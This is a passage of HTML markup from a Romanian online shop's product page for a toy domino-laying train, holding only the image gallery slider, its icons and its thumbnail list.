  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44304749003075">
      <span class="visually-hidden">
        Deschide conținutul media 1 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-44741122588995"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-44741122588995"
            data-alt="TRENULETUL MAGIC DOMINO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0072992700729928; --preview-ratio: 1.0072992700729928;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1946 1946w" width="1946" height="1932" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=1946 1946w" width="1946" height="1932" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44741122588995">
      <span class="visually-hidden">
        Deschide conținutul media 2 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-44304749068611"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-44304749068611"
            data-alt="TRENULETUL MAGIC DOMINO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44304749068611">
      <span class="visually-hidden">
        Deschide conținutul media 3 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-44304749101379"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-44304749101379"
            data-alt="TRENULETUL MAGIC DOMINO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44304749101379">
      <span class="visually-hidden">
        Deschide conținutul media 4 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25304031560003__main-44304749134147"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25304031560003__main-44304749134147"
            data-alt="TRENULETUL MAGIC DOMINO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44304749134147">
      <span class="visually-hidden">
        Deschide conținutul media 5 într-o fereastră modală
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Glisare la stânga"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Glisare la dreapta"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25304031560003__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Glisare la stânga"
        aria-controls="GalleryThumbnails-template--25304031560003__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25304031560003__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25304031560003__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-44304749003075"
              data-media-position="1"
              data-alt="TRENULETUL MAGIC DOMINO"
              style="--ratio: 100.0%"
            >
              <button
